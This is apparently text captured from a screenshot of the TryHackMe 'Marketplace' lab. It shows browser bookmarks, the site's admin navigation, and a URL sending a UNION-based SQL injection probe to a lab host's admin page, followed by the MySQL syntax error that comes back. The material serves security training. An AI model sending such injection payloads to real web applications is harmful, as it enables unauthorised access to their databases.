 10.10.204.119/admin?user=' UNION SELECT 1,2,3;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_PARSE_ERROR: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to
use near '' UNION SELECT 1,2,3;-- -' at line 1